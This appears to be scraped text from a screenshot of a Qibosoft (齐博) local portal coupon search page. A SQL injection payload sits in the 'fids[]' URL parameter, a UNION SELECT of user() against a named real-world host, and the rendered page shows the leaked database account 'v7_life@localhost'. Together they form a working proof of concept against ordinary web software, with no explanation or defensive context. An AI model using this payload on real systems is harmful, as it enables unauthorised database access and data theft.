 搜索 - 优惠券 - 齐博地方门户...
life.qibosoft.com/coupon/s.php?action=search&keyword=11&fid=1&fids[]=0) union select user(),2,3,4,5,6,7,8,9%23
注册 | 登录
新闻资讯 | 分类 | 网购 | 商家 | 团购 促销 招聘 | 礼品
QIBO搜索
11 搜
标题 发布者 搜到1条记录 (用时0.0678
« 隐藏侧边栏
优惠券栏目
时尚购物
餐饮美食
休闲娱乐
数码影音
v7_life@localhost
浏览(8)次 1970-01-01 08:00发布 所在栏目: 9